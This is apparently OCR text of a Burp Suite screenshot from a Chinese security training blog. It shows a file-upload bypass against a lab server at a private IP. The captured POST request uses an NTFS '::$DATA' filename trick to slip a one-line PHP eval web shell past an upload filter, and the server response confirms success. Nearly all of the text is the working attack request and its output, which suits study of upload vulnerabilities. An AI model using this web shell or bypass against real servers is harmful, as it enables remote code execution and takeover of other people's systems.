 http://10.211.55.17:8980/shell.php
Burp Suite Professional v1.7.08 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
3 × ...
Go Cancel < | ▾ > | ▾ Target: http://10.211.55.17:8980
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 10.211.55.17:8980
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:50.0) Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://10.211.55.17:8980/upload.php
Cookie: PHPSESSID=47id1kabptetdvg9p8uc031d56
X-Forwarded-For: 120.52.113.28
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------1780700114894711406734104348
Content-Length: 374
-----------------------------1780700114894711406734104348
Content-Disposition: form-data; name="file"; filename="shell.php::$DATA......."
Content-Type: text/php
<?php @eval($_POST['a']); ?>
-----------------------------1780700114894711406734104348
Content-Disposition: form-data; name="submit"
upload
-----------------------------1780700114894711406734104348
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/html
Server: Microsoft-IIS/7.0
X-Powered-By: PHP/5.3.29
X-Powered-By: ASP.NET
Date: Sun, 27 Nov 2016 09:01:49 GMT
Connection: close
Content-Length: 49
Success upload. FileName: shell.php::$DATA.......
安恒网络空间安全讲武堂
https://blog.csdn.net/qq_41894788